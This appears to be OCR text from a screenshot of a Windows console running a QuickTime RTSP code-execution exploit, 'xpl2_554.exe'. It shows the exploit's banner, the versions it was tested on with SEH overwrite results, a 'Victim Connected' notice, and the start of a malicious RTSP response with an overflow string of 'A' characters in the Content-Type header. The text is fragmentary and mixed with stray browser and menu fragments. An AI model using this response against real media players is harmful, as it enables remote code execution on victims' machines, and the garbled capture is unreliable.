 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// .html
Getting Started Latest Headlines
CLICK TO
1
File Edit View Window Help
00:00:00
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop\temp\QT>xpl2_554.exe
[+]Apple Quicktime (Vista/XP Sp2 RTSP RESPONSE) Code Exec Exploit
[+]Author: InTeL
[+]Tested on:
- Quicktime 7.3 on Windows Vista, Result: SEH Overwrite, Code
- Quicktime 7.2 on Windows Vista, Result: SEH Overwrite. Code
- Quicktime 7.3 on Windows XP Pro SP2, Result: SEH Overwrite,
- Quicktime 7.2 on Windows XP Pro SP2, Result: SEH Overwrite,
[+]Shout to: UIA, you kno who u ppl are
[+] Listening on port: 554
[+]Victim Connected
Victim is running XP SP2 and QKTime Version 7.3
RTSP/1.0 200 OK
CSeq: 1
Date: 0x00 :P
Content-Base: rtsp://0.0.0.0/1.mp3/
Content-Type: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA